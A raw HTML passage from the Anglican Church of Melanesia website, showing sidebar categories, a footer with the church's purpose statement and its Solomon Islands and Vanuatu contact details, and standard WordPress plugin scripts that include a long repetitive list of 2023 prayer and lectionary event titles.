	<li class="cat-item cat-item-84"><a href="https://www.acom.org.sb/category/ministries/religious-orders/sisters-of-the-church/">Sisters Of The Church</a> (11)
</li>
	<li class="cat-item cat-item-114"><a href="https://www.acom.org.sb/category/ministries/religious-orders/society-of-saint-francis/">Society Of Saint Francis</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.acom.org.sb/category/uncategorized/">Uncategorized</a> (8)
</li>
	<li class="cat-item cat-item-127"><a href="https://www.acom.org.sb/category/vacancy/">Vacancies</a> (4)
</li>
			</ul>

			</div><div class="widget sidebar-widget widget_tag_cloud"><div class="sidebar-widget-title"><h3 class="widgettitle">Post Tags</h3></div><div class="tagcloud"><a href="https://www.acom.org.sb/tag/diocese-of-southern-malaita-and-sikaiana/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 8pt;" aria-label="Diocese of Southern Malaita and Sikaiana (1 item)">Diocese of Southern Malaita and Sikaiana<span class="tag-link-count"> (1)</span></a>
<a href="https://www.acom.org.sb/tag/selwyn-college/" class="tag-cloud-link tag-link-134 tag-link-position-2" style="font-size: 8pt;" aria-label="Selwyn College (1 item)">Selwyn College<span class="tag-link-count"> (1)</span></a></div>
</div>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2529" class="elementor elementor-2529 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c2cf34e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2cf34e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1705333" data-id="1705333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc770ad elementor-widget elementor-widget-heading" data-id="cc770ad" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				<div class="elementor-element elementor-element-07a60c5 elementor-widget elementor-widget-image" data-id="07a60c5" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="658" height="174" src="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png" class="attachment-large size-large wp-image-3005" alt="" srcset="https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM.png 658w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-300x79.png 300w, https://www.acom.org.sb/wp-content/uploads/2023/03/logo_ACOM-600x159.png 600w" sizes="(max-width: 658px) 100vw, 658px" />															</div>
				<div class="elementor-element elementor-element-2ffe442 elementor-widget elementor-widget-text-editor" data-id="2ffe442" data-element_type="widget" data-widget_type="text-editor.default">
									<p>“The purpose of the Church of Melanesia is to be a faithful part of Christ&#8217;s body through the exercising of baptismal ministries, spreading of the Good News of God&#8217;s love in Jesus Christ, being like Christ in thought, word and action, worshiping God in spirit and truth and demonstrating God&#8217;s love in responding to hu­man needs in loving service, using wisely and taking good care of the natural resources and environment as well as all things that God has entrusted to us for the extension of God’s kingdom in the world.”.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6272b36" data-id="6272b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d752e5d elementor-widget elementor-widget-heading" data-id="d752e5d" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				<div class="elementor-element elementor-element-b5a2665 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b5a2665" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b5a2665" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.acom.org.sb/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item">Vacancies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b5a2665" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.acom.org.sb/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.acom.org.sb/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://www.acom.org.sb/events-calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://www.acom.org.sb/category/vacancy/" class="elementor-item" tabindex="-1">Vacancies</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6648ee2" data-id="6648ee2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f356d8 elementor-widget elementor-widget-heading" data-id="0f356d8" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT US</h4>				</div>
				<div class="elementor-element elementor-element-6e8c46e elementor-widget elementor-widget-heading" data-id="6e8c46e" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Anglican Church Of Melanesia</h4>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3bb27b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3bb27b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33bdc39" data-id="33bdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c040c elementor-widget elementor-widget-heading" data-id="26c040c" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Solomon Islands</h4>				</div>
				<div class="elementor-element elementor-element-b871529 elementor-widget elementor-widget-text-editor" data-id="b871529" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="jck-address-acom">Prince Phillip Highway<br />P.O. Box 19</p><p class="jck-phone-acom">(+677) 21892</p><p class="jck-email-acom">media@acom.org.sb</p><p class="jck-fb-acom"> </p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42e9e6e" data-id="42e9e6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394743b elementor-widget elementor-widget-heading" data-id="394743b" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Vanuatu</h4>				</div>
				<div class="elementor-element elementor-element-dbc5e84 elementor-widget elementor-widget-text-editor" data-id="dbc5e84" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="jck-address-acom">Provincial Admin Office<br />P.O. Box 212<br />Luganville, Santo</p><p class="jck-phone-acom">(+678) 36477<br />(+678) 37714<br />(+678) 37715 (FAX)</p>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f201698 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f201698" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3da950a" data-id="3da950a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-065703e elementor-widget elementor-widget-heading" data-id="065703e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">© 2025 ACOM. All Rights Reserved. Designed And Developed By Umi Solomons</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ca8cf8" data-id="0ca8cf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf262d elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ddf262d" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-18015c7" href="https://www.facebook.com/ACOM2020" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-53c055a" href="https://www.youtube.com/@ACOM-Media" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NativeChurch-child\/*","\/wp-content\/themes\/NativeChurch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.acom.org.sb/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.acom.org.sb/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.acom.org.sb\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="eventer-plugins-js-extra">
var upcoming_data = {"c_time":"1768945604"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/plugins.js?ver=6.8.3" id="eventer-plugins-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/js/carousel-init.js?ver=6.8.3" id="eventer-carousel-init-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=6.8.3" id="eventer-qrcode-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=6.8.3" id="eventer-modal-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=6.8.3" id="eventer-qrcode1-js"></script>
<script id="eventer-init-js-extra">
var initval = {"ajax_url":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","month_events_nonce":"b330044ac1","ticket_registrant":"ee56db5173","paypal_curr":"SBD","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Service of Celebration","Service of Celebration","Morning of Praise","Morning of Praise","The recipe of healing","The recipe of healing","Auto Draft","Auto Draft","M","M","Morning Prayer","Morning Prayer","Morning Prayer","Morning Prayer","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Auto Draft","Auto Draft","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Auto Draft","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Auto Draft","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Auto Draft","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday-Morning","Palm Sunday-Morning","Palm Sunday-Morning","Auto Draft","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Auto Draft","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Auto Draft","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Auto Draft","","","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","Auto Draft","Thursday 05 April","Thursday 05 April","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Auto Draft","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Auto Draft","Saturday","Saturday","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Auto Draft","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Auto Draft","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Auto Draft","Tuesday 11 April 2023","Tuesday 11 April 2023","Tuesday 11 April 2023","Tuesday 11 April 2023","Tuesday 11 April 2023","Auto Draft","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Auto Draft","Thursday 12 April 2023","Thursday 12 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Auto Draft","Friday 14 April 2023","Friday 14 April 2023","Friday 14 April 2023","Friday 14 April 2023","Friday 14 April 2023","Auto Draft","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Auto Draft","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Auto Draft","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Auto Draft","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Auto Draft","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Auto Draft","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Auto Draft","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Auto Draft","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Auto Draft","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Auto Draft","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Auto Draft","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Auto Draft","Wednesday 26 April 2023","Wednesday 26 April 2023","Wednesday 26 April 2023","Wednesday 26 April 2023","Wednesday 26 April 2023","Auto Draft","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Auto Draft","Friday 28 April 2023","Friday 28 April 2023","Friday 28 April 2023","Friday 28 April 2023","Friday 28 April 2023","Auto Draft","Saturday 29 April 2023","Saturday 29 April 2023","Saturday 29 April 2023","Saturday 29 April 2023","Saturday 29 April 2023","Auto Draft","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Auto Draft","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Auto Draft","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Auto Draft","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Auto Draft","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Auto Draft","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Auto Draft","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Auto Draft","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Auto Draft","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Auto Draft","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Auto Draft","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Auto Draft","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; 